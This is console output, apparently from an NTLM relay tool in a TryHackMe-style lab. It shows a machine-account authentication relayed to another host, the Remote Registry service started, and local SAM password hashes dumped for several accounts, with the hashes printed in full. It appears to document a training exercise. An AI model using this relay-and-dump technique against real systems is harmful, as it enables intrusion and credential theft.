 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.60.202, attacking target smb://10.200.60.201
[*] Authenticating against smb://10.200.60.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[+] No more targets
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0×4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
[*] Done dumping SAM hashes for host: 10.200.60.201
[*] Stopping service RemoteRegistry